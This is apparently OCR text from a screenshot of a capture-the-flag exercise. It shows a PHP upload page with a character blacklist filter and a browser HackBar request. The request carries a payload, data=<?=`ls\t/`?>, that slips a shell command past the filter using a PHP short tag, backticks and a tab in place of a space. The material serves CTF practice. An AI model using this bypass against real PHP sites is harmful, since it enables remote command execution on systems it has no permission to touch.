 7333a180-5ba9-42cf-9583-7
不安全 7333a180-5ba9-42cf-9583-734b04f3e991.node4.buuoj.cn:81/?action=upload&data=<?=%60ls%5Ct/%60?>
JS
IP
3
<?php
error_reporting(0);
highlight_file(__FILE__);
function check($input){
    if(preg_match("/'| |_|php|;|~|\\^|\\+|eval|{|}/i",$input)){
        // if(preg_match("/'| |_|=|php/",$input)){
        die('hacker!!!');
    }else{
        return $input;
    }
}

function waf($input){
  if(is_array($input)){
      foreach($input as $key=>$output){
          $input[$key] = waf($output);
      }
  }else{
      $input = check($input);
  }
Elements Console Recorder Performance insights Sources Network Performance Memory Application Security Lighthouse Adblock Plus Quantum Hackbar 1
SQL XSS Encryption Encoding Other
http://7333a180-5ba9-42cf-9583-
734b04f3e991.node4.buuoj.cn:81/?action=upload&data=<?
=`ls\t/`?>
Load URL Split URL Execute!
POST Data Referer
Console What's New Issues
Highlights from the Chrome 104 update